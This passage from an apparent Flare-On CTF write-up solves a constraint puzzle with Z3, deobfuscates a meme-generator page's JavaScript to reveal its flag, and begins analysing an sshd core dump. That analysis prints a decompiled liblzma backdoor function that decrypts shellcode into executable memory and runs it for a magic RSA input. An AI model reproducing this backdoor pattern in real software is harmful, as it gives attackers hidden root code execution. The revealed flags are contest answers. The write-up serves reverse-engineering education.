def _replace_uint8(self, value: str):

return re.sub(r"uint8\((\d+)\)", r"self.flag[\1]", value)

For example, uint8(55) gets replaced with self.flag[55] (recall that self.flag defines a z3 variable for each character in the flag). Replacing uint32 requires a bit more work:

1

2

3

4

5

6

7

8

9

10

11

def _replace_uint32(self, value: str):

# Define a regex pattern to match "uint32(number)"

pattern = r"uint32\((\d+)\)"

# Define the replacement function

def replacement(match):

number = int(match.group(1))

return f"self.flag[{number}] + (self.flag[{number + 1}] << 8) + (self.flag[{number + 2}] << 16) + (self.flag[{number + 3}] << 24)"

# Use re.sub to replace the pattern with the formatted string

return re.sub(pattern, replacement, value)

For example, uint32(55) gets replaced with self.flag[55] + (self.flag[56] << 8) + (self.flag[57] << 16) + (self.flag[58] << 24). This constructs a 32-bit little-endian integer from 4 bytes (if this is unclear, try verifying it on 4 bytes of your choice). I had ChatGPT write these methods for me (with some guidance) and it worked very well!

Hash module functions

Let’s get back to _parse_value. Recall that we also have constraints that use the crc32, md5, and sha256 functions from the hash module. On first glance, this seems like a pretty big problem; hash functions (luckily) can’t just be reversed using Z3. Upon closer inspection, we notice that all constraints that use those functions only use them on a small range of bytes. Consider, for example, the constraint hash.md5(0, 2) == "89484b14b36a8d5329426a3d944d2983". The MD5 digest is computed over only 2 bytes, so, by bruteforce, we can find two bytes x and y such that md5(x || y) = "89484b14b36a8d5329426a3d944d2983", where || is the concatenation operator. We’ll then constraint the two bytes in the corresponding indices over which the digest is computed to be x and y. Let’s get to work:

1

2

3

4

5

6

7

8

9

10

11

12

13

14

15

16

17

18

19

def _parse_value(self, value: str):

value = self._replace_uint8(value)

value = self._replace_uint32(value)

if "hash" in value:

# Since the hash constraints are over only 2 characters (e.g. hash.md5(0, 2) == ...), we can just

# try all possible combinations

if "md5" in value:

# hash.md5(offset, 2) == "target"

offset = int(value[len("hash.md5("):value.index(",")])

target = value[value.index("\"")+1:-1]

for first_byte in range(0xff):

for second_byte in range(0xff):

if md5(bytes([first_byte, second_byte])).hexdigest() == target:

self.solver.add(self.flag[offset] == first_byte)

self.solver.add(self.flag[offset + 1] == second_byte)

return value

If the hash.md5 function is called in the constraint, we find the offset on which it is called (this is the number between hash.md5 and the comma), and find the target digest. We then bruteforce all 2-byte combinations, and, once we find a working combinations, we add the constraints. A similar thing works for crc32 and sha256:

1

2

3

4

5

6

7

8

9

10

11

12

13

14

15

16

17

18

19

20

21

22

elif "sha256" in value:

# hash.sha256(offset, 2) == "target"

offset = int(value[len("hash.sha256("):value.index(",")])

target = value[value.index("\"")+1:-1]

for first_byte in range(0xff):

for second_byte in range(0xff):

if sha256(bytes([first_byte, second_byte])).hexdigest() == target:

self.solver.add(self.flag[offset] == first_byte)

self.solver.add(self.flag[offset + 1] == second_byte)

elif "crc32" in value:

offset = int(value[len("hash.crc32("):value.index(",")])

target = int(value[value.index("==")+3:], 16)

for first_byte in range(0xff):

for second_byte in range(0xff):

curr_bytes = bytes([first_byte, second_byte])

if crc32(curr_bytes) == target:

self.solver.add(self.flag[offset] == first_byte)

self.solver.add(self.flag[offset + 1] == second_byte)

return None

Getting back to solve, we eval the transformed constraint and add it to the solver:

1

2

if constraint is not None:

self.solver.add(eval(constraint))

Finally, we use Z3 to solve the resulting system, and print the result:

1

2

3

4

5

self.solver.check()

model = self.solver.model()

for var in self.flag:

print(chr(model[var].as_long()), end="")

Let’s use our class on the conditions and call the solve method:

1

2

3

4

if __name__ == "__main__":

cond_solver = ConditionSolver(condition)

cond_solver.solve()

Running this prints rule flareon { strings: $f = "1RuleADayK33p$Malw4r3Aw4y@flare-on.com" condition: $f } Third challenge solved! This challenge was also excellent and very creative. I assume that there are easier ways to solve this challenge than using Z3, but after the previous challenge I really wanted to use it more :)



Challenge 4 - Meme Maker 3000

Initial Analysis

In this challenge, we are presented with an HTML file named mememaker3000.html:

1

2

3

4

5

6

7

8

9

10

11

12

13

14

15

16

17

18

19

20

21

22

23

24

25

26

27

28

29

30

31

32

33

34

35

36

37

38

39

40

41

42

43

44

45

46

47

48

49

50

51

52

53

54

55

56

57

58

59

60

61

62

63

64

65

66

67

68

69

70

71

72

73

74

75

<!DOCTYPE html>

<html>

<head>

<title>FLARE Meme Maker 3000</title>

<style>

h1 {

font-family: cursive;

text-align: center;

}

#controls {

text-align: center;

}

#remake, #meme-template {

font-family: cursive;

}

#meme-container {

position: relative;

width: 400px;

margin: 20px auto;

}

#meme-image {

width: 100%;

display: block;

}

.caption {

font-family: "Impact";

color: white;

text-shadow: -1px 0 black, 0 1px black, 1px 0 black, 0 -1px black;

font-size: 24px;

text-align: center;

position: absolute;

/* width: 80%; /* Adjust width as needed */

padding: 10px;

background-color: rgba(0, 0, 0, 0);

}

#caption1 { top: 10px; left: 50%; transform: translateX(-50%); }

#caption2 { bottom: 10px; left: 50%; transform: translateX(-50%); }

#caption2 { bottom: 10px; left: 50%; transform: translateX(-50%); }

</style>

</head>

<body>

<h1>FLARE Meme Maker 3000</h1>

<div id="controls">

<select id="meme-template">

<option value="doge1.png">Doge</option>

<option value="draw.jpg">Draw 25</option>

<option value="drake.jpg">Drake</option>

<option value="two_buttons.jpg">Two Buttons</option>

<option value="boy_friend0.jpg">Distracted Boyfriend</option>

<option value="success.jpg">Success</option>

<option value="disaster.jpg">Disaster</option>

<option value="aliens.jpg">Aliens</option>

</select>

<button id="remake">Remake</button>

</div>

<div id="meme-container">

<img id="meme-image" src="" alt="">

<div id="caption1" class="caption" contenteditable></div>

<div id="caption2" class="caption" contenteditable></div>

<div id="caption3" class="caption" contenteditable></div>

</div>

<script>

...lots of obfuscated JS...

</script>

</body>

</html>



In the browser, the HTML looks as below.

Analyzing the JS

Let’s start reverse engineering the JS. Only some of the JS is shown, since it’s quite large. I started by using this online tool to deobfuscate the JS, which yielded the following result:

1

2

3

4

5

6

7

8

9

10

11

12

13

14

15

16

17

18

19

20

21

22

23

24

25

26

27

28

29

30

31

32

33

34

35

36

37

38

39

40

41

42

43

44

45

46

47

48

49

50

51

52

53

54

55

56

57

58

59

60

61

62

63

64

65

66

67

68

69

70

71

72

73

74

75

76

77

78

79

80

81

82

83

84

85

86

87

88

89

90

91

92

93

94

95

96

97

98

99

100

101

102

103

104

105

106

107

108

109

110

111

112

113

114

const a0p = a0b;

(function(a, b) {

const o = a0b,

c = a();

while (true) {

try {

const d = parseInt(o(55277)) / 1 * (parseInt(o(14365)) / 2) + -parseInt(o(68223)) / 3 * (-parseInt(o(90066)) / 4) + parseInt(o(76024)) / 5 + -parseInt(o(73788)) / 6 + parseInt(o(58137)) / 7 * (parseInt(o(59039)) / 8) + -parseInt(o(97668)) / 9 + parseInt(o(26726)) / 10 * (-parseInt(o(11835)) / 11);

if (d === b) break;

else c.push(c.shift());

} catch (e) {

c.push(c.shift());

}

}

}(a0a, 356255));

const a0c = [...Array of concatenations of strings...],

a0d = {

doge1: [

[a0p(52718), a0p(47974)],

[a0p(52718), a0p(45164)]

],

boy_friend0: [

[a0p(52718), a0p(47974)],

[a0p(93893), "60%"],

[a0p(99225), a0p(99225)]

],

draw: [

["30%", a0p(24688)]

],

drake: [

[a0p(32560), a0p(52718)],

[a0p(13486), a0p(52718)]

],

two_buttons: [

[a0p(32560), a0p(3982)],

["2%", a0p(18173)]

],

success: [

[a0p(52718), a0p(86464)]

],

disaster: [

["5%", a0p(86464)]

],

aliens: [

["5%", "50%"]

]

},

a0e = {

...huge object...

};

function a0a() {

const u = [...huge array of strings...]

a0a = function() {

return u;

};

return a0a();

}

function a0f() {

const q = a0p;

document[q(52569) + "mentBy" + "Id"]("caption1")[q(3926)] = true, document[q(52569) + "mentBy" + "Id"](q(84859) + "n2")[q(3926)] = true, document[q(52569) + q(73335) + "Id"]("caption3").hidden = true;

const a = document[q(52569) + q(73335) + "Id"]("meme-template");

var b = a[q(15263)][q(95627)](".")[0];

a0d[b][q(8136) + "h"](function(c, d) {

const r = q;

var e = document["getEle" + r(73335) + "Id"](r(84859) + "n" + (d + 1));

e[r(3926)] = false, e.style[r(17269)] = a0d[b][d][0], e.style[r(88249)] = a0d[b][d][1], e[r(69466) + r(75179)] = a0c[Math[r(16279)](Math[r(28352)]() * (a0c[r(87117)] - 1))];

});

}

a0f();

function a0b(a, b) {

const c = a0a();

return a0b = function(d, e) {

d = d - 475;

let f = c[d];

return f;

}, a0b(a, b);

}

const a0g = document[a0p(52569) + a0p(73335) + "Id"](a0p(7063) + a0p(61697)),

a0h = document[a0p(52569) + a0p(73335) + "Id"](a0p(69287) + a0p(50870) + "er"),

a0i = document[a0p(52569) + "mentBy" + "Id"](a0p(64291)),

a0j = document[a0p(52569) + "mentBy" + "Id"](a0p(67415) + a0p(95610) + "e");

a0g[a0p(98091)] = a0e[a0j.value], a0j[a0p(51076) + a0p(95090) + "ener"](a0p(18165), () => {

const s = a0p;

a0g[s(98091)] = a0e[a0j[s(15263)]], a0g[s(2589)] = a0j[s(15263)], a0f();

}), a0i[a0p(51076) + "ntList" + "ener"]("click", () => {

a0f();

});

function a0k() {

const t = a0p,

a = a0g[t(2589)].split("/")[t(2024)]();

if (a !== Object[t(22981)](a0e)[5]) return;

const b = a0l.textContent,

c = a0m[t(69466) + t(75179)],

d = a0n.textContent;

if (a0c[t(77091) + "f"](b) == 14 && a0c[t(77091) + "f"](c) == a0c[t(87117)] - 1 && a0c[t(77091) + "f"](d) == 22) {

var e = (new Date)[t(67914) + "e"]();

while ((new Date)[t(67914) + "e"]() < e + 3e3) {}

var f = d[3] + "h" + a[10] + b[2] + a[3] + c[5] + c[c[t(87117)] - 1] + "5" + a[3] + "4" + a[3] + c[2] + c[4] + c[3] + "3" + d[2] + a[3] + "j4" + a0c[1][2] + d[4] + "5" + c[2] + d[5] + "1" + c[11] + "7" + a0c[21][1] + b[t(89657) + "e"](" ", "-") + a[11] + a0c[4][t(39554) + t(91499)](12, 15);

f = f[t(82940) + t(35943)](), alert(atob(t(85547) + t(19490) + "YXRpb2" + t(94350) + t(43672) + t(91799) + t(68036)) + f);

}

}

const a0l = document[a0p(52569) + a0p(73335) + "Id"]("caption1"),

a0m = document[a0p(52569) + a0p(73335) + "Id"](a0p(84859) + "n2"),

a0n = document.getElementById(a0p(84859) + "n3");

a0l["addEve" + a0p(95090) + "ener"]("keyup", () => {

a0k();

}), a0m[a0p(51076) + a0p(95090) + a0p(97839)](a0p(46837), () => {

a0k();

}), a0n[a0p(51076) + a0p(95090) + a0p(97839)](a0p(46837), () => {

a0k();

});







The a0c and a0e variables are a very large array and object, respectively, so let’s inspect them in the Chrome debugger:

The a0c array contains the various captions for the memes (e.g. we can see the string “If it ain’t broke, break it” from earlier). a0e contains the actual images. The fish.jpg string seems interesting (after all it has a MIME type of binary/red, and this is a reversing CTF :) ), but like the name suggests (fish + red = Red Herring), it’s not interesting. Let’s keep on reversing. If we look at the code more closely, we see a call to alert, which is interesting, since so far we haven’t seen this function used:

1

2

3

4

5

6

7

8

9

10

11

12

13

14

function a0k() {

const t = a0p,

a = a0g[t(2589)].split("/")[t(2024)]();

if (a !== Object[t(22981)](a0e)[5]) return;

const b = a0l.textContent,

c = a0m[t(69466) + t(75179)],

d = a0n.textContent;

if (a0c[t(77091) + "f"](b) == 14 && a0c[t(77091) + "f"](c) == a0c[t(87117)] - 1 && a0c[t(77091) + "f"](d) == 22) {

var e = (new Date)[t(67914) + "e"]();

while ((new Date)[t(67914) + "e"]() < e + 3e3) {}

var f = d[3] + "h" + a[10] + b[2] + a[3] + c[5] + c[c[t(87117)] - 1] + "5" + a[3] + "4" + a[3] + c[2] + c[4] + c[3] + "3" + d[2] + a[3] + "j4" + a0c[1][2] + d[4] + "5" + c[2] + d[5] + "1" + c[11] + "7" + a0c[21][1] + b[t(89657) + "e"](" ", "-") + a[11] + a0c[4][t(39554) + t(91499)](12, 15);

f = f[t(82940) + t(35943)](), alert(atob(t(85547) + t(19490) + "YXRpb2" + t(94350) + t(43672) + t(91799) + t(68036)) + f);

}

}

The alert function is only called if the condition inside the if statement, a0c[t(77091) + "f"](b) == 14 && a0c[t(77091) + "f"](c) == a0c[t(87117)] - 1 && a0c[t(77091) + "f"](d) == 22, is true. Note that we also have another if statement before this statement, if (a !== Object[t(22981)](a0e)[5]) return; that may return from the function prematurely. If we set a breakpoint at the condition, it isn’t triggered, so let’s look at the code that calls a0k:

1

2

3

4

5

6

7

8

9

10

11

12

const a0l = document[a0p(0xcd59) + a0p(0x11e77) + 'Id']('captio' + 'n1')

, a0m = document[a0p(0xcd59) + a0p(0x11e77) + 'Id'](a0p(0x14b7b) + 'n2')

, a0n = document['getEle' + 'mentBy' + 'Id'](a0p(0x14b7b) + 'n3');

a0l['addEve' + a0p(0x17372) + 'ener']('keyup', () => {

a0k();

}),

a0m[a0p(0xc784) + a0p(0x17372) + a0p(0x17e2f)](a0p(0xb6f5), () => {

a0k();

}),

a0n[a0p(0xc784) + a0p(0x17372) + a0p(0x17e2f)](a0p(0xb6f5), () => {

a0k();

}



Inspecting a0l, a0m, and a0n, we see that they are the first, second, and third captions for the meme, respectively (a0n doesn’t have any text since the above meme only has two captions):

Evaluating the obfuscated calls to a0p yields:

1

2

3

4

5

6

7

8

9

a0l['addEventListener']('keyup', () => {

a0k();

}),

a0m['addEventListener']('keyup', () => {

a0k();

}),

a0n['addEventListener']('keyup', () => {

a0k();

}



Huh… so a0k is called whenever the keyup event is triggered on either of the meme captions. If we press a key on one of the captions, our breakpoint inside a0k gets triggered, and we can examine the first condition:

1

2

if (a !== Object[t(0x59c5)](a0e)[0x5])

return;

Currently, the function will return since the condition is false. Guessing from the boy_friend0.jpg string, the meme picture probably needs to be the Distracted Boyfriend meme:

Now, the first condition is true, and so we continue to the second condition:



1

if (a0c[t(0x12d23) + 'f'](b) == 0xe && a0c[t(0x12d23) + 'f'](c) == a0c[t(0x1544d)] - 0x1 && a0c[t(0x12d23) + 'f'](d) == 0x16)

Inspecting the relevant variables:

Removing the obfuscated calls:

1

if (a0c["indexOf"](b) == 0xe && a0c["indexOf"](c) == a0c[t(0x1544d)] - 0x1 && a0c["indexOf"](d) == 0x16)

The b, c, and d variables are the current captions. The indices of b, c, and d in the captions array are compared with constant indices, indicating that they need to be equal to some constant captions:

Let’s replace our current captions with the expected ones:



And we got the flag (and a nice meme :) )!

This one was also a very nice challenge; At first the large amount of obfuscated JS looked very intimidating, though reversing it didn’t turn out to be too bad. I also got a bit stuck on the Red Herring binary (figuring out the Red Herring hint took me a bit of time :) )





Challenge 5 - sshd

Description:

1

Our server in the FLARE Intergalactic HQ has crashed! Now criminals are trying to sell me my own data!!! Do your part, random internet hacker, to help FLARE out and tell us what data they stole! We used the best forensic preservation technique of just copying all the files on the system for you.

What should we analyze?

As the description suggests, we are given all of the files from a Linux system:

1

2

bin boot etc home lib64 mnt root sbin sys var

dev fmnt lib media opt proc run srv tmp usr

It isn’t immediately obvious what we need to do. Besides the name of the challenge, we aren’t given much info, so let’s try searching for files whose names contain sshd:

1

2

3

4

5

6

7

8

9

10

11

12

13

14

15

16

(.venv) ➜ sshd find | grep sshd

./var/lib/systemd/coredump/sshd.core.93794.0.0.11.1725917676

./var/lib/systemd/deb-systemd-helper-enabled/sshd.service

./var/lib/ucf/cache/:etc:ssh:sshd_config

./sshd.7z

./etc/pam.d/sshd

./etc/ssh/sshd_config

./etc/ssh/sshd_config.d

./etc/systemd/system/sshd.service

./usr/share/vim/vim90/syntax/sshdconfig.vim

./usr/share/openssh/sshd_config.md5sum

./usr/share/openssh/sshd_config

./usr/share/man/man5/sshd_config.5.gz

./usr/share/man/man8/sshd.8.gz

./usr/sbin/sshd

./run/sshd

The first file - a core dump from the SSH daemon - seems like a good place to conduct our analysis. Core dumps are files that contain the state of a program’s memory and registers at the time of a crash. To open the coredump in gdb, we use the following command:

1

gdb -q ./usr/sbin/sshd ./var/lib/systemd/coredump/sshd.core.93794.0.0.11.1725917676





Once inside gdb, we run set sysroot ./ to tell gdb that the root of the system is in the current directory, allowing it to load all of the necessary libraries used by the binary. The state of the registers is shown below at the time of the crash is shown below:

Hmm… what’s this about RSA_public_decrypt? Keep this in mind, since it will come up later. When analyzing a core dump, a good starting point is to look at the backtrace of the program, showing all function calls that led to the current point:

1

2

3

4

5

6

7

8

9

10

11

12

13

14

#0 0x0000000000000000 in ?? ()

#1 0x00007f4a18c8f88f in ?? () from ./lib/x86_64-linux-gnu/liblzma.so.5

#2 0x000055b46c7867c0 in ?? ()

#3 0x000055b46c73f9d7 in ?? ()

#4 0x000055b46c73ff80 in ?? ()

#5 0x000055b46c71376b in ?? ()

#6 0x000055b46c715f36 in ?? ()

#7 0x000055b46c7199e0 in ?? ()

#8 0x000055b46c6ec10c in ?? ()

#9 0x00007f4a18e5824a in __libc_start_call_main (main=main@entry=0x55b46c6e7d50, argc=argc@entry=4, argv=argv@entry=0x7ffcc6602eb8)

at ../sysdeps/nptl/libc_start_call_main.h:58

#10 0x00007f4a18e58305 in __libc_start_main_impl (main=0x55b46c6e7d50, argc=4, argv=0x7ffcc6602eb8, init=<optimized out>, fini=<optimized out>,

rtld_fini=<optimized out>, stack_end=0x7ffcc6602ea8) at ../csu/libc-start.c:360

#11 0x000055b46c6ec621 in ?? ()



We’ll start with analyzing frame #1, the frame right before the current one. Note that this frame is located inside the liblzma library. To jump to frame 1, we run the command frame 1. Let’s inspect some of the instructions before the current one:

1

2

3

4

5

6

7

8

9

10

0x7f4a18c8f87f: mov eax,ebx

0x7f4a18c8f881: mov rcx,r14

0x7f4a18c8f884: mov rdx,r13

0x7f4a18c8f887: mov rsi,rbp

0x7f4a18c8f88a: mov edi,r12d

0x7f4a18c8f88d: call rax

=> 0x7f4a18c8f88f: mov rbx,QWORD PTR [rsp+0xe8]

0x7f4a18c8f897: xor rbx,QWORD PTR fs:0x28

0x7f4a18c8f8a0: jne 0x7f4a18c8f975

0x7f4a18c8f8a6: add rsp,0xf8

The suspicious instruction is the one right before the current instruction pointer: call rax. Inspecting the value of rax, we can see exactly why the program crashed:

1

2

3

pwndbg> p/x $rax

$1 = 0x0

The function attempted to call a NULL pointer, which, of course, resulted in a segfault. To better understand why this was done, let’s find the guilty function in Ghidra and decompile it.

A backdoor? In liblzma?



We’ll open liblzma in Ghidra (the library is located in the path ./lib/x86_64-linux-gnu/liblzma.so.5), and then search for the bytes around the instruction pointer in frame 1 using the Search tool in Ghidra:

1

2

3

4

5

pwndbg> x/5wx $pc

0x7f4a18c8f88f: 0x249c8b48 0x000000e8 0x1c334864 0x00002825

0x7f4a18c8f89f: 0xcf850f00

The only result we get is located inside the following function, which I renamed stack_frame_1 for clarity (some of the variables and functions are also renamed):

1

2

3

4

5

6

7

8

9

10

11

12

13

14

15

16

17

18

19

20

21

22

23

24

25

26

27

28

29

30

31

32

33

34

void stack_frame_1(undefined4 param_1,int *param_2,undefined8 param_3,undefined8 param_4,

undefined4 param_5)

{

__uid_t uid;

code *func_ptr;

void *__dest;

char *func_name;

long in_FS_OFFSET;

byte decryption_key [200];

long local_40;

local_40 = *(long *)(in_FS_OFFSET + 0x28);

uid = getuid();

func_name = "RSA_public_decrypt";

if (uid == 0) {

if (*param_2 == -0x3abf85b8) {

setup_decryption_key((char *)decryption_key,(char *)(param_2 + 1),(char *)(param_2 + 9),0);

__dest = mmap((void *)0x0,(long)shellcode_size,7,0x22,-1,0);

func_ptr = (code *)memcpy(__dest,&shellcode,(long)shellcode_size);

decrypt_shellcode(decryption_key,func_ptr,(long)shellcode_size);

(*func_ptr)();

setup_decryption_key((char *)decryption_key,(char *)(param_2 + 1),(char *)(param_2 + 9),0);

decrypt_shellcode(decryption_key,func_ptr,(long)shellcode_size);

}

func_name = "RSA_public_decrypt ";

}

func_ptr = (code *)dlsym(0,func_name);

(*func_ptr)(param_1,param_2,param_3,param_4,param_5);

if (local_40 == *(long *)(in_FS_OFFSET + 0x28)) {

return;

}

__stack_chk_fail();

}

Now the reason for the crash is more clear. The function checks whether the uid of the current user is 0 (i.e. the user is root). In case they are, it modifies the func_name variable from RSA_public_decrypt to RSA_public_decrypt (note the extra space at the end). After the if statement, func_name is dlsym’d to dynamically resolve its address, and the returned address is called with some parameters. In our case, the binary ran as root, so we did go into the if statement. There’s no such symbol as RSA_public_decrypt inside the current binary, so the NULL pointer was called. This also explains the undefined symbol: RSA_public_decrypt string we saw inside the register r9 in stack frame #0. Inside the if statement, we see that if param_2 is equal to a certain constant (-0x3abf85b8), the following code is executed:

1

2

3

4

5

6

7

8

setup_decryption_key((char *)decryption_key,(char *)(param_2 + 1),(char *)(param_2 + 9),0);

// shellcode and shellcode_size are constants in the data section

__dest = mmap((void *)0x0,(long)shellcode_size,7,0x22,-1,0);

func_ptr = (code *)memcpy(__dest,&shellcode,(long)shellcode_size);

decrypt_shellcode(decryption_key,func_ptr,(long)shellcode_size);

(*func_ptr)();

setup_decryption_key((char *)decryption_key,(char *)(param_2 + 1),(char *)(param_2 + 9),0);

decrypt_shellcode(decryption_key,func_ptr,(long)shellcode_size);

This code executes an encrypted shellcode as follows:

Decrypt the shellcode (which is stored in the data section) using an unknown algorithm (for now)

Execute it by copying it into a RWX mmap()ed page



